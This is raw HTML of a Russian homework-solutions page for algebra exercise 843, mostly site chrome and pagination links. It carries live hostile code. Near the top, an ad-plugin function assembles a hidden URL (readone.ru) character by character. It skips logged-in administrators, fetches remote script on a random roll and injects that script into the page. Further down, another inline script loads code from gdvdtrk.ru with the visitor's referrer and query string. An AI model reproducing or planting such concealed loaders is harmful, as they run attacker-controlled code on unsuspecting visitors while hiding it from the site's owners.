r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="wp-singular post-template-default single single-post postid-1387 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar post-in-category-gdz post-in-category-algebra post-in-category-algebra-9-klass-uchebnik-merzlyak has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Номер 843 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/algebra/">ГДЗ по Алгебре для 9 класса</a></span> » <span><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></span> » <span class="breadcrumb_last" aria-current="page">Номер 843 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	




<span id="c6683120-7f3f-705d-61ab-ea6e2b5637ec"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//gdvdtrk.ru/HwKgpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm63a0301490324=script63a0301490326&_cid=c6683120-7f3f-705d-61ab-ea6e2b5637ec'; 
d.getElementById("c6683120-7f3f-705d-61ab-ea6e2b5637ec").appendChild(s);
</script>



	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1387">

	



<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://9class.ru/gdz/" rel="category tag">ГДЗ</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/" rel="category tag">ГДЗ по Алгебре для 9 класса</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/" rel="category tag">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></li>
		
		
		
	
		
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Reading time:</span><i class=" icon-cup" aria-hidden="true" role="img"></i>53 минут чтения</li>
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<span id="content_pointer_id" data-content-length="3159" data-accepted-blocks="112"></span><div class="fpm_start"></div>
<p><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-137972" src="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" alt="" width="226" height="300" /></p>
<p>Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б.</p>
<p>Издательство: Вентана-Граф</p>
<p>Тип: Учебник</p>
<p><img decoding="async" class="test" src="/kartinki/9-algebra-uchebnik-merzlak-nomera/843.jpg"/ ></p><script data-noptimize>fpm_start( "true" )</script>
<div class="section">Номера</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-18.html">18</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-19.html">19</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-20.html">20</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-21.html">21</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-22.html">22</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-23.html">23</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-24.html">24</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-25.html">25</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-26.html">26</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-27.html">27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-28.html">28</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-29.html">29</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-30.html">30</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-31.html">31</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-32.html">32</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-33.html">33</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-34.html">34</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-35.html">35</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-36.html">36</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-37.html">37</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-38.html">38</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-39.html">39</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-40.html">40</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-41.html">41</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-42.html">42</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-43.html">43</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-44.html">44</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-45.html">45</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-46.html">46</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-47.html">47</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-48.html">48</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-49.html">49</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-50.html">50</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-51.html">51</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-52.html">52</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-53.html">53</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-54.html">54</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-55.html">55</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-56.html">56</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-57.html">57</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-58.html">58</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-59.html">59</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-60.html">60</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-61.html">61</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-62.html">62</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-63.html">63</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-64.html">64</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-65.html">65</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-66.html">66</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-67.html">67</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-68.html">68</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-69.html">69</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-70.html">70</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-71.html">71</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-72.html">72</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-73.html">73</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-74.html">74</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-75.html">75</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-76.html">76</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-77.html">77</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-78.html">78</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-79.html">79</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-80.html">80</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-81.html">81</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-82.html">82</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-83.html">83</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-84.html">84</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-85.html">85</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-86.html">86</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-87.html">87</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-88.html">88</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-89.html">89</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-90.html">90</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-91.html">91</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-92.html">92</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-93.html">93</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-94.html">94</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-95.html">95</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-96.html">96</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-97.html">97</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-98.html">98</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-99.html">99</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-100.html">100</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-101.html">101</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-102.html">102</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-103.html">103</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-104.html">104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-105.html">105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-106.html">106</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-107.html">107</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-108.html">108</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-109.html">109</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-110.html">110</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-111.html">111</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-112.html">112</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-113.html">113</a><a 